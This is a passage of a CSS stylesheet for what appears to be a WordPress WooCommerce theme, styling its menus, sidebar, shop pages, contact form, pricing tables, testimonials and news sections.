        width: 8px;
        height: 8px;
        margin-top: 49px;
        margin-left: -5px;
        border-radius: 8px;
    }
    63%,
    69%{
        width: 16px;
        height: 4px;
        margin-top: -37px;
        margin-left: -8px;
        border-radius: 10px;
    }
}
/* SEARCH POPUP */

.header-search-wrapper {
  text-align: center;
  position: relative;
}
.search-main {
  display: block;
  line-height: 40px;
  padding: 0 14px;
  cursor: pointer;
  color: #ffffff;
  border-radius: 50px;
}
.header-search-wrapper .search-form-main {
    background: #fff none repeat scroll 0 0;
    -webkit-box-shadow: 1px 1px 7px rgba(0,0,0,.15);
    box-shadow: 1px 1px 7px rgba(0,0,0,.15);
    border-top: 5px solid #108bea;
    padding: 15px;
    position: absolute;
    right: 0;
    top: 124%;
    width: 360px;
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
}
.search-form-main.active-search {
    opacity: 1;
    visibility: visible;
}
.header-search-wrapper .search-form-main {
    border-top-color: #108bea;
}
.header-search-wrapper .search-form-main:before {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #108bea;
    content: "";
    position: absolute;
    right: 10px;
    top: -15px;
}
.header-search-wrapper .search-form-main:before {
    border-bottom-color: #108bea;
}
.header-search-wrapper .search-form-main .search-field {
    border-radius: 5px;
    padding: 6px 10px;
}
.header-search-wrapper .search-form-main .search-submit {
    border: medium none;
    border-radius: 5px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;   
    padding: 9px;    
    background: #108bea;
}
/*----------------------add to cart---------*/
#cart {
  background: #000;
  width: 400px;
  right: 0px;
  top: 50px;
  margin: 0px auto;
  text-align: left;
  padding: 20px;
  position: absolute;
  z-index: 999999;
  display: none;
  -webkit-animation: bounceIn 2s ease-in-out;
  animation: bounceIn 2s ease-in-out;
}
.cart_box:hover #cart{
  display: block;
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
li.woocommerce-mini-cart-item.mini_cart_item a.remove {
    right: 0px;
    left: auto !important;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
  float: left;
  margin-right: 24px;
}
.woocommerce a.remove{
  color: #fff !important;
  background-color: #108bea;
  width: 25px;
  height: 27px;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li{
  padding-left: 0em;
}
.woocommerce.widget_shopping_cart .buttons a{
  width: 100%;
  text-align: center;
}
.woocommerce .widget_shopping_cart .total{
  padding: 4px 0 0;
  margin: 10px 0 !important;
}
.woocommerce-mini-cart__total.total strong {
    padding: 8px 0;
}
p.woocommerce-mini-cart__buttons.buttons {
    display: flex;
}
/*---------------- Pagination ----------------*/
.navigation {
  font-size:14px; 
  font-weight:bold;
  margin: 10px 0;
} 
.navigation a {
  padding: 0;
}
.navigation span, .navigation a {
  display: block;
  float: left;
  padding: 10px 15px 0 15;
  margin-bottom: 10px;
  margin-right: 10px;
  color: #5b5b5b;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
  font-weight: normal;
}
.navigation span.meta-nav {
  font-weight: bold;
}
.navigation .current{
  background: #333333; 
  color:#ffffff;
  font-weight:normal;
}
.title-box{
  background:#dcedff ;
}
.main_title {
    background: #dcedff ;
}
/* MENU BAR */

@keyframes smoothScroll {
  0% {
    transform: translateY(-40px);
  }
  100% {
    transform: translateY(0px);
  }
}
ul.list_nav {
  margin: 0 auto;
  display: block;
}
.main-navigation li{
  position: relative;
  display: inline-block;
}
.main-navigation ul.sub-menu li:after{
  display: none;
}
.main-navigation a{
  font-size: 16px;
  font-weight: 500;
  padding: 5px 10px;
  color: #ffffff;
  font-family: 'jost';
}
/*.main-navigation ul ul{
    position: static;
    background: transparent;
    min-width: auto;
    border: none;
    border-radius: 0;
}*/
.main-navigation ul ul{
display: none;
  position: absolute;
  left: 0;
  top: 100% ;
  background: #222222;
  min-width: 215px;
  z-index: 9999;
  margin-top: 10px;
    border: 1px solid #eee;
    border-radius: 10px;
}
.main-navigation ul ul.sub-menu li a {
    color: #108bea;
}
.main-navigation ul ul.sub-menu {
    background: #fff;
}
.main-navigation ul ul ul{
  left: 100%;
  top: 0;
}
.main-navigation ul ul li,
.menubar.scrolled .main-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-bottom: 1px solid #e9eaea;
}
.main-navigation ul ul li:last-child{
  border-bottom: 0;
}
.main-navigation ul li:hover > ul{
  display: block;
}
.main-navigation .menu > ul > li.highlight{
  background-color: #ffffff;
}
.main-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
.menubar.scrolled .menu > ul > li:hover > a:after,
.menubar.scrolled .menu > ul > li.current_page_item > a:after,
.menubar.scrolled .menu > ul > li.current-menu-item > a:after{
  height: 2px;
}

ul#menu-ot_main_primary-menu {
    margin-bottom: 0;
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation{
  margin: 0 0 15px;
  overflow: hidden;
}
/*.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous{
  float: left;
  width: 50%;
}*/
.comment-navigation .nav-next, .posts-navigation .nav-next{
  float: right;
  text-align: right;
  width: auto;
}
.main-navigation a:hover{
	color: #108bea;
  border-bottom: 2px solid #108bea;
}
ul.children li a {
    padding: 10px;
}
/* ---------- Return to Top ------------ */
/* ---------- Return to Top ------------ */

#return-to-top {
  position: fixed;
  bottom: 10px;
  right: 20px;
  width: 50px;
  height: 50px;
  display: block;
  text-decoration: none;
  -webkit-border-radius: 35px;
  -moz-border-radius: 35px;
  border-radius: 35px;
  display: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 99;
}
#return-to-top i {
  color: #9fdbe5;
  position: relative;
  top: 13px;
  font-size: 19px;
  padding: 3px 18px;
  box-shadow:none;
  transition: all 0.40s ease;
  -webkit-transition: all 0.40s ease;
  -moz-transition: all 0.40s ease;
  -ms-transition: all 0.40s ease;
  -o-transition: all 0.40s ease;
}
#return-to-top:hover {
  background: transparent;
  box-shadow: 0 0 10px 0 #108bea inset, 0 0 10px 4px #108bea;
}
#return-to-top:hover i {
  top: 5px;
  color: #108bea !important;
}
div#mySidenav {
    display: block;
}
/*--------sidebar------------*/
div#sidebar .wp-block-group {
    margin: 20px 0px;
} 
div#sidebar .wp-block-group__inner-container h2 {
    background: #dcedff ;
    font-size: 24px;
    text-align: center;
    font-style: italic;
}
#sidebar li.wp-block-latest-comments__comment {
    margin-top: 15px;
  }

/*sidebar*/

#sidebar .postbox.smallpostimage{
  padding: 10px;
}
#sidebar td#prev a {
  color: #1fb125;
}
#sidebar caption {
  font-weight: bold;
  color: #108bea;
  font-size: 20px;
}
#sidebar table,#sidebar th,#sidebar td {
  text-align: center;
}
#sidebar td {
  padding: 7px;
}
#sidebar th {
  text-align: center;
  padding: 5px;
  color: #108bea;
}
#sidebar select {
  padding: 10px 5px;
  border: solid 1px #2c2c2c;
  color: #108bea;
  background: transparent;
  width: 100%;
}
#sidebar h3 {
  font-weight: bold;
  font-size: 22px;
  color: #2c2c2c;
  text-align: center;
  padding: 4% 0;
}
#sidebar input[type="search"],
input[type="search"] {
  padding: 17px;
  font-size: 14px;
  margin-bottom: 0px;
  color: #666c6e;
  border: solid 1px #e5eaec;
  width: 100%;
}
#sidebar .search-form .search-submit{
    bottom: 4px;
    padding: 12px 10px !important;
    position: absolute;
    left: 20px;
    width: 40%;
    margin: 2% 0px
}
#sidebar label{
  margin-bottom: 0;
  width: 100%;
}
#sidebar input[type="submit"]{
  background:#1fb125;
  color:#fff;
  padding:10px 0;
  font-size:12px;
  width: 30%;
  font-weight: bold;
}
#sidebar .widget {
  margin-bottom: 25px;
}
#sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 17px;
}
#sidebar ul li {
    border-bottom: 1px solid #ddd;
    margin: 0 0 5px;
    padding: 10px 20px 10px;
}
#sidebar aside#monster-widget-placeholder-9 ul li {    
    box-shadow: 0.5px 0.866px 4px 0px rgb(0 0 0 / 10%);
    margin-bottom: 10px;    
}
aside#monster-widget-placeholder-10 ul li {
    box-shadow: 0.5px 0.866px 4px 0px rgb(0 0 0 / 10%);
    margin-bottom: 15px;
}
#sidebar ul li a:before{
  font: normal normal normal 14px/1 FontAwesome;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f054";
    font-size: 10px;
    font-weight: 100;
    margin-left: -15px;
    margin-right: 10px;
    top: -1px;
    display: inline-block;
    position: relative;
}
#sidebar ul li:last-child{
  border: none;
}
#sidebar ul li a {
  font-size: 15px;
  font-weight: 500;
  color: #222222;
}
#sidebar .tagcloud a,
.site-footer .tagcloud a{
  background:#eeeeee;
  color:#2c2c2c;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
}
#sidebar .tagcloud a:hover,
.site-footer .tagcloud a:hover{
  background:#1fb125;
  color: #fff;
}
.menu-ot_main_primary-menu-container {
    margin-bottom: 50px !important;
}
.textwidget img {
    border-radius: 10px;
}
span.rss-date {
    font-style: italic;
    font-weight: bold;
}
.rssSummary {
    margin: 10px 0px;
}
aside#monster-widget-placeholder-4 ul,aside#monster-widget-placeholder-6 ul,aside#monster-widget-placeholder-7 ul,.menu-ot_main_primary-menu-container ul{
    background: #dcedff ;
}
ul#menu-ot_main_primary-menu-1 {
    margin-bottom: 20% !important;
}
td#today a {
    background: #108bea;
    border-radius: 50px;
    padding: 8px 10px;
}
/*--------- Woocommerce Section--------- */

.woocommerce ul.products li.product a img {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.woocommerce ul.products li.product .star-rating{
  margin: 0 auto .5em;
  color: #f4bc16;
}
.woocommerce .products li {
    text-align: center;
    border: solid 1px #e6e6e7;
    border-radius: 10px;
    padding: 10px 10px 10px 10px !important;
}
.woocommerce .products li:hover{
  box-shadow: 0px 0px 10px 2px #ededed;
}
.woocommerce #sidebar {
  margin-top: 2em;
}
a.showcoupon,
.woocommerce-message::before{
  color: #108bea;
}
.woocommerce-message {
  border-top-color: #108bea;
}
.woocommerce ul.products li.product .onsale, .woocommerce span.onsale {
    background: #108bea;
    color: #fff;
    padding: 0;
    border-radius: 5px;
    margin: 0 !important;
    min-height: 5px;
    line-height: 26px;
    min-width: 60px;
}
.woocommerce ul.products li.product .onsale{
    top: 10px !important;
    right: 10px !important;
}
h2.woocommerce-loop-product__title{
  font-size: 18px !important;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #222222 !important;
    font-size: 22px;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 5px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
    color: #fff !important;
    font-size: 16px;
    font-weight: 600;
    background: #213545;
    border-radius: 50px !important;
    position: relative;
    padding: 14px 20px;
    opacity: 1 !important;
    cursor: pointer !important;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #108bea !important;
  color: #fff;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 8px 5px;
  border-radius: 0;
  border: solid 1px #222222;
  color: #222222;
}
.col-1,.col-2 {
  max-width: 100%;
}
nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding: 0;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: #108bea;  
  padding: 12px!important;
  margin-bottom: 10px;
  border-radius: 10px;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff !important;
  font-weight: bold;
  font-style: none !important;
  text-decoration: none;
}
.posted_in {
  display: block;
}
.woocommerce .woocommerce-ordering select{
  padding: 10px;
}
span.woocommerce-input-wrapper{
 width: 100%;
}
.woocommerce-product-gallery__image{
  padding: 2px;
}
.woocommerce a.checkout-button.button.alt.wc-forward{
  color: #fff !important;
  font-style: none;
}
.woocommerce a.checkout-button.button.alt.wc-forward:hover{
  text-decoration: none !important;
}
a.woocommerce-LoopProduct-link.woocommerce-loop-product__link img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: auto;
    margin: auto;
}
.woocommerce-product-gallery__image img.wp-post-image {
    width: auto !important;
    margin: auto;
}
nav.woocommerce-breadcrumb {
    margin: 17px 0px !important;
    font-size: 16px !important;
    color: #108bea !important;
}
.summary.entry-summary form.cart .quantity {
    margin: 4px 15px 0px 0px !important;
}
button.single_add_to_cart_button.button.alt {
    padding: 15px 30px;
}
.comment-form-rating label, p.stars {
    padding: 10px 0px;
}
textarea#comment {
    width: auto !important;
}
input#coupon_code {
    width: 104px;
    margin: 6px 15px 0px 0px;
}
ul.woocommerce-error {
    border-top-color: #108bea;
}
.woocommerce-error::before {
    color: #108bea;
}
/*--------post------------*/
.single-post .post_share_icon a {
    padding: 10px 13px;
    border-radius: 4px;
    color: #fff;
    display: inline-block;
    width: auto;
    margin: 5px 3px;
}
.single-post a.post-facebook {
    background: #3b5998;
}
.single-post a.post-pinterest {
    background: #c92228;
}
.single-post a.post-linkedin {
    background: #0976b4;
}
.single-post a.post-twitter {
    background: #1B95E0;
}
.single-post b.share-txt {
    font-size: 18px;
}
p.comment-form-comment{
position: relative;
}
p.comment-form-comment label {
    position: absolute;
    bottom: 100%;
    font-weight: 700;
}
div#comments p.logged-in-as {
    margin-bottom: 35px;
}
.single-post .feature-box img {
    width: 50%;
}
.single-post-content p {
    margin-right: 10%;
    text-align: justify;
}
a.page-numbers{
  padding: 10px !important;
  background-color: #108bea;
  color: #ffffff !important;
  border: 1px solid #108bea;
}
.navigation span.page-numbers.current{
  background-color: #ffffff;
  border: 1px solid #108bea;
  color: #000000 !important;
  padding: 10px !important;
}
p.form-submit input#submit {
    border: none;
    padding: 10px;
    font-weight: bold;
    border-radius: 5px;
} 
button.wp-block-search__button,form.search-form.serach-page input.search-submit {
    background: #108bea !important;
    padding: 5px 20px !important;
    border-radius: 5px;
    border: none !important;
    color: #fff !important;
    font-weight: bold;
}
ul.wp-block-latest-posts__list.wp-block-latest-posts li{
  margin: 15px 0px;
}
div#single_post .news-box.my-4 {
    box-shadow: 0px 0px 40px 12px #ededed;
    border-radius: 15px;
}
.single-post .content_boxes .feature-box img {
    border-radius: 10px;
    width: auto;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 100%;
}
div#single_post .news-datebox {
    right: 35px;
    bottom: 29%;
  }
  div#blog-left-sidebar .news-datebox,div#blog-right-sidebar .news-datebox {
    bottom: 42%;
}
div#full-width-blog .lower-new-box,div#blog-left-sidebar .lower-new-box,div#blog-right-sidebar .lower-new-box{
    position: static;
    width: 100%;
  }
/*---------Contat Us--------------*/
input.contactp-name,input.contactp-email,input.contactp-call,input.contact-date {
    font-size: 15px;
    border-radius: 10px;
    padding: 10px;
    margin: 5px;
    border: 1px solid #d8e5ee;
    width: 100%;
}
textarea.contactp-msg{
    height: 80px;
    border-radius: 10px;
    width: 100%;
    margin: 5px;
    padding: 10px;
    border: 1px solid #d8e5ee;
}
input.contactp-sumbit{
    padding: 10px 20px;
    border-radius: 10px;
    margin: 5px;    
    border: 1px solid #d8e5ee;
    display: inline-block;
    font-weight: bold;
    background: #ffffff;
    cursor: pointer;
}
.contact-section-form {
    border-radius: 20px;
    background: #3d3c3c;
}
.call0 h6,.contact-info h6{
  color: #3d3c3c ;
}
textarea.contactp-msg::placeholder,input.contactp-name::placeholder,input.contactp-email::placeholder,input.contactp-call::placeholder,input.contact-date{
   color: #8899a6;
}
.contact-info h3{
  position: relative;
    margin-right: 20px;
    display: inline-block;
}
.contact-info h3:after {
    content: "";
    display: block;
    width: 75px;
    height: 2px;
    top: 50%;
    position: absolute;
    background: #108bea;
    left: 104%;
}
/*.contact-info hr.first {
    width: 10%;
    border: 1px solid #108bea;
}*/
/* STICKY HEADER */

.stickynavbar {
  /*background-color: #fff !important;*/
  z-index: 9999999999999;
  padding-top: 0 !important;
  box-shadow: 0 0 8px grey;
}
.sticky {
  /*position: fixed!important;*/
  top: 0;
  width: 100%;
  padding-bottom: 0 !important;
}
/*-------------------------- Calendar widget --------------------------*/
.widget.widget_calendar table {
  margin: 0;
}
.widget.widget_calendar td, .widget.widget_calendar tr, .widget.widget_calendar th {
  border: 1px solid #fff;
}
#footer .widget.widget_calendar td, #footer .widget.widget_calendar tr, #footer .widget.widget_calendar th {
  padding: 2px;
}
.widget_calendar td,
.widget_calendar th {
  line-height: 1.5625;
  padding: 0;
  text-align: center;
}
.widget th,
.widget td {
  padding: 0.5384615385em;
}
/*---------------common css-------------*/
a.slid-start-btn,h6.slide-sm-head,p.staff-desig,h6.testi-desig,span.entry-comments i,a.news-btn i,ul#menu-ot_info_menu,ul#menu-ot_link_menu,div#single_post .news-datebox i,span.entry-author i,.testi-box:hover .test-quote2{
  color: #108bea;
}
h6.abt-sm-head,h6.choose-sm-head,h6.plan-sm-head,h6.staff-sm-head,h6.testi-sm-head,h6.news-sm-head,h6.video-sm-head,h6.sponsor-sm-head,.sponser-imgs:hover,h6.service-sm-head,.choose-right-list,section#testimonials button.owl-dot.active,section#testimonials button.owl-dot:hover{
  background: #108bea ;
}
nav.socialbox a,h1.slide-head,a.abt-read-btn,h3.achieve-head,a.serv-inn-btn,h5.serv-name a,a.serv-outr-btn,a.choose-read-btn,ul.chos-under2,h2.plan-main-head,span.plantab-bill,h2.plan-price,a.plan-btn,p.planlist-item,.inner-plan-box:hover p.pack-txt,.staff-social-icon a:hover,a.exper-outr-btn,h2.testi-main-head,h3.testi-name,a.blog-outr-btn,h2.video-main-head,section#our_video button.owl-prev i,section#our_video button.owl-next i,section#sponsors button.owl-prev i,section#sponsors button.owl-next i,h2.intro-main-head,a.intro-btn,p.ftr1-call,p.ftr1-mail,.ftr-social-icons a,p.ftr-follow,h3.widget-title,.footer4 h3,ul#menu-ot_link_menu li a,ul#menu-ot_info_menu li a,p.ftr4-para,p.copy-text, span.credit_link a,.testi-box:hover h6.testi-desig,.testi-box:hover p.testi-text{
    color: #ffffff;
}
/*----------------BUTTON EFFECT-----------*/
.btn,input.ft-btn {    
    background: transparent;    
    letter-spacing: 1px;
    border: none;
    box-shadow: inset 2px 2px 2px 0px rgba(255,255,255,.5),
                7px 7px 20px 0px rgba(0,0,0,.1),
                4px 4px 5px 0px rgba(0,0,0,.1);
    overflow: hidden;
    position: relative;
    z-index: 1;
    transition: all 0.3s ease;
}
.btn:focus,input.ft-btn:focus {
    color: #fff;
  }
.btn:hover,input.ft-btn:hover {
    color: #fff;
    background: transparent;
    text-shadow: 0 0 5px rgba(0,0,0,0.5);
}
.btn:before,input.ft-btn:before {
    content: "";
    background: linear-gradient(315deg, #108bea 25%, #b621fe 200%);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    transition: all 0.3s ease 0s;
}
.btn:hover:before,input.ft-btn:hover:before { 
    box-shadow:  4px 4px 6px 0 rgba(255,255,255,.5),
                -4px -4px 6px 0 rgba(116, 125, 136, .2), 
                inset -4px -4px 6px 0 rgba(255,255,255,.5),
                inset 4px 4px 6px 0 rgba(116, 125, 136, .3);
    transform: scale(2) rotate(180deg);
}
@media only screen and (max-width: 767px) {
    .btn{ margin-bottom: 30px; }
}
/*----------TOPBAR------------*/
div#topbar_section {
    z-index: 999;
    position: relative;
}
div#topbar_section {
    background: #181b24;
}
body.home.page-template.page-template-page-template.page-template-home-page div#topbar_section {
    background: none;
}
nav.socialbox a,.ftr-social-icons a {
    background: rgba(255,255,255,0.2);
    border-radius: 50%;
    margin: 0 3px;
}
a.facebook,a.exfb-circle,a.ftr-fb {
    padding: 10px 17px;
}
a.twitter,a.extwt-circle,a.ftr-twt {
    padding: 10px 12px;
}
a.google,a.exg-circle,a.ftr-gplus {
    padding: 10px;
}
a.whatsapp,a.exwa-circle,a.ftr-wa,a.insta,a.linkedin,a.youtube,a.pintrest,a.tumbler,a.flicker,a.vk {
    padding: 10px 15px;
}
nav.socialbox a:hover,a.abt-read-btn,a.serv-outr-btn,a.choose-read-btn,a.plan-btn,.inner-plan-box:hover,.staff-social-icon a:hover,a.exper-outr-btn,a.blog-outr-btn,a.popup-youtube,section#our_video button.owl-prev:hover,section#our_video button.owl-next:hover,section#sponsors button.owl-prev:hover,section#sponsors button.owl-next:hover,a.intro-btn,.ftr-social-icons a:hover,input.ft-btn,.testi-box:hover,.news-box:hover .lower-new-box {
    background-image: linear-gradient(#108bea, #2ec9dc);
}
nav.socialbox {
    display: flex;
}
/*--------SLIDER-----------*/
section#slider {
    margin-top: -5rem;
}
section#slider img {
    position: relative;
}
.slider-box {
    position: absolute;
    top: 56%;
    transform: translateY(-50%);
    left: 55%;
    right: 7%;
}
h6.slide-sm-head {
    display: inline-block;
    border-radius: 50px;
    background: #ffffff;
}
h1.slide-head {
    font-weight: 700;
    font-size: 45px;
    line-height: 60px;
}
p.slide-txt {
    font-size: 16px;
    color: #ffffff;
}
a.slid-start-btn{
    font-size: 14px;
    font-weight: 500;
    background: #ffffff;
    padding: 12px 30px;
    border-radius: 5px;
}
section#slider .carousel-control,section#slider .carousel-indicators {
    display: none;
}
/*------------ABOUT Us--------------*/
h6.abt-sm-head {
    display: inline-block;
    border-radius: 50px;
}
h2.abt-main-head {
    line-height: 42px;
}
p.abt-para,p.serv-inn-txt,p.choose-text{
    line-height: 26px;
}
a.abt-read-btn,a.choose-read-btn {
    font-weight: 500;
    padding: 12px 30px;
}
.abt-inn-pic1 img,.abt-inn-pic2 img,.abt-inn-pic3 img {
    border-radius: 5px;
}
/*----------------ACHIEVEMENT-------------------- */
.achieve-img-box img {
    position: relative;
    border-radius: 10px;
}
.achv-detail {
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    left: 5%;
    right: 5%;
    border: 2px dashed #fff;
    border-radius: 5px;
    padding: 35px 20px 35px 35px;
}
h3.achieve-head {
    font-size: 70px;
}
h4.achieve-left-txt {
    font-size: 26px;
}
h3.achieve-count {
    font-size: 40px;
    font-weight: 700;
}
p.achieve-inner-head {
    font-size: 20px;
}
/*---------SERVICES---------------*/
.service-opacity:hover{
  background: #000000;
}
h2.service-main-head{
  color: #000000;
}
.row.icon-serv img {
    width: 35% !important;
}
h6.service-sm-head {
    display: inline-block;
    border-radius: 50px;
}
a.serv-inn-btn {
    font-weight: 600;
    position: relative;
    display: inline-flex;
}
a.serv-inn-btn span,a.news-btn span{
  z-index: 999;
}
/*a.serv-inn-btn i {
    background: #215363;
    padding: 10px 15px;
    border-radius: 50%;
}*/
h5.serv-name a {
    font-size: 20px;
    font-weight: 700;
}
p.serv-inn-txt {
    color: #ffffff;
}
a.serv-outr-btn {
    font-weight: 500;
    padding: 12px 30px;
}
.service-opacity{
  background: #108bea;
    border-radius: 10px;
}
.inner-plan-box,.testi-box {
    background: rgba(255,255,255,0.1);
    border-radius: 10px;
}
a.serv-inn-btn:after {
    content: '';
    position: absolute;
    background: rgba(255,255,255,0.3);
    padding: 19px;
    border-radius: 50%;
    left: 58px;
    bottom: -8px;
}
/*-----------CHOOSE US---------*/
h6.choose-sm-head {
    display: inline-block;
    border-radius: 50px;
}
h6.choslist-item1 {
    font-size: 16px;
    font-weight: 600;
    color: #222222;
}
h6.choslist-item1 i {
    color: #18c1d7;
}
ul.chos-under,ul.plan-list {
    list-style: none;
}
.choose-right-list {
    border-radius: 5px;
    margin-left: -6rem;
}
h6.choose-right-head {
    font-weight: 700;
    background: rgba(255,255,255,0.4);
    border-radius: 5px 5px 0px 0px;
}
h6.choslist1 {
    font-size: 16px;
    line-height: 20px;
}
.chos-checklist2:hover {
    background: #222;
}
/*-------------PRICING PLAN------------*/
section#pricing-plan {
    background: #171c26;
}
h6.plan-sm-head {
    display: inline-block;
    border-radius: 50px;
}
span.plantab-bill {
    font-size: 16px;
    font-weight: 600;
}
h6.pack-option {
    font-size: 22px;
    font-weight: 400;
}
h2.plan-price {
    font-size: 36px;
    font-weight: 700;
}
span.price-per {
    font-size: 20px;
    font-weight: 400;
}
a.plan-btn{
    font-size: 18px;
    font-weight: 500;
    border-radius: 7px;
}
p.pack-txt {
    color: #78808f;
}
p.planlist-item i {
    background: #108bea;
    border-radius: 50%;
    font-size: 12px;
}
.inner-plan-box:hover p.planlist-item i {
    background: #fff;
    color: #108bea;
}
.inner-plan-box:hover a.plan-btn{
    background: #fff;
}
p.planlist-item {
    line-height: 35px;
}
.flex-wrapper {
  display: -webkit-flex;
  display: flex;
}
.grid-wrapper {
  display: -ms-grid;
  display: grid;
}
.pricing-tables.plans--annually .switch .monthly {
opacity: .35;
 }
.pricing-tables.plans--annually .switch .annually {
opacity: 1;
 }
.pricing-tables.plans--annually .switch .annually .save {
color: #eeaeca;
 }
.pricing-tables.plans--annually .plans .plan .plan__head::after {
opacity: .5;
 }
.pricing-tables.plans--annually .plans .plan .plan__price .price.price--monthly {
opacity: 0;
transform: translateY(100px);
 }
.pricing-tables.plans--annually .plans .plan .plan__price .price.price--annually {
opacity: 1 !important;
 }
.pricing-tables .section__title {
margin: 0 0 4.2rem 0;
position: relative; 
}
.pricing-tables .switch {
display: inline-flex;
align-items: center;
justify-content: center;
-webkit-user-select: none;
user-select: none;
 }
.pricing-tables .switch span {
    font-size: 14px;
    font-weight: 600;
    transition: all .3s ease-in-out;
    color: #108bea;
}
.pricing-tables .switch span.annually {
  opacity: 0.35;
  position: relative;
}
.pricing-tables .switch .custom-switch {
position: relative;
display: inline-block;
margin: 0 1rem; 
padding-left: 0;
}
.pricing-tables .switch .custom-switch input {
  display: none; 
}
.pricing-tables .switch .custom-switch input:checked + label:active:after {
    left: 25px; 
}
.pricing-tables .switch .custom-switch input:checked + label:after {
    left: 25px;
    background: #108bea;
}
.pricing-tables .switch .custom-switch label {
    position: relative;
    display: block;
    width: 45px;
    height: 21px;
    border-radius: 50px;
    background: rgba(255,255,255,0.1);
    transition: all .4s ease-in-out;
    cursor: pointer;
}
.pricing-tables .switch .custom-switch label::after {
    position: relative;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    top: 3px;
    left: 5px;
    border-radius: 19px;
    background: #108bea;
    pointer-events: none;
    transition: all .4s ease-in-out;
}
.pricing-tables .switch .custom-switch label:active:after {
    width: 36px;
}
.pricing-tables .plans .plan .plan__head .plan__price .price {
    display: inline-block;
    transition: transform .4s ease 0s, opacity 0.2s ease 0s;
    position: relative;
     }
.pricing-tables .plans .plan .plan__head .plan__price .price .plan__type {
    font-size: 14px;
    font-weight: 400;
    color: #fff; 
}
h2.plans-price {
    font-size: 36px;
    font-weight: 700;
    color: #fff;
}
.pricing-tables .plans .plan .plan__head .plan__price .price.price--annually {
      transition: transform .4s ease 0s, opacity 1s ease 0s;
      position: absolute;
      left: 12px;
      right: 0;
      margin: 0 auto;
      opacity: 0;
}
/*-----------OUR EXPERTS-----------------*/
section#our_experts .owl-stage-outer {
    padding-left: 6px;
}
.staff-social-icon {
    display: inline-grid;
}
hr.exper-hr {
    background: #d3ebef;
    height: 75px;
    width: 3%;
    position: relative;
}
hr.exper-hr:before {
    top: 100%;
    right: -2px;
    content: '';
    position: absolute;
    border-radius: 50%;
    border: 3px solid #108bea;
}
.staff-social-icon a {
    background: #d2ebf0;
    border-radius: 50%;
    color: #108bea;
    margin: 5px 0px;
}
h6.staff-sm-head,h6.news-sm-head,h6.sponsor-sm-head {
    display: inline-block;
    border-radius: 50px;
}
h5.staff-name a {
    font-size: 22px;
    font-weight: 600;
}
p.staff-desig {
    font-size: 14px;
    font-weight: 600;
}
a.exper-outr-btn {
    font-weight: 500;
    padding: 12px 30px;
}
/*------------------testimonial-----------*/
section#testimonials {
    background: #00142c;
}
h6.testi-sm-head {
    display: inline-block;
    border-radius: 50px;
}
h3.testi-name {
    font-size: 18px;
    font-weight: 700;
}
h6.testi-desig {
    font-weight: 400;
    font-size: 14px;
}
p.testi-text {
    font-size: 14px;
    font-weight: 400;
    color: #78808f;
    line-height: 26px;
    z-index: 10;
    position: relative;
}
img.testi-img {
    border-radius: 50%;
}
.testi-box {
    position: relative;
}
.test-quote1 {
    font-size: 65px;
    position: absolute;
    bottom: 90%;
    left: 0px;
    background: linear-gradient(to bottom, #108bea 0%,#2ec9dc 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.test-quote2 {
    font-size: 190px;
    color: #353c4a;
    position: absolute;
    top: 75px;
    right: 0;
    bottom: 0;
    left: 35%;
    display: -webkit-box;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1;
}
section#testimonials button.owl-dot.active {
    padding: 5px 15px !important;
    border-radius: 50px;
}
section#testimonials .owl-dots {
    text-align: center;
    margin-top: 15px;
}
section#testimonials button.owl-dot {
    padding: 5px !important;
    background: #b9b0c5;
    border-radius: 50%;
    margin: 3px;
}
/*---------------LATEST NEWS------------*/
.news-img-box img {
    border-radius: 5px;
}
span.entry-author,span.entry-author a,span.entry-comments {
    font-size: 14px;
    color: #757575;
    font-weight: 400;
}
h3.post-title {
    font-size: 20px;
    font-weight: 700;
    line-height: 30px;
}
a.news-btn {
    font-weight: 600;
    color: #222222;
    position: relative;
    display: inline-flex;
}
a.news-btn:after {
    content: '';
    position: absolute;
    background: #b7e4ec;
    padding: 18px;
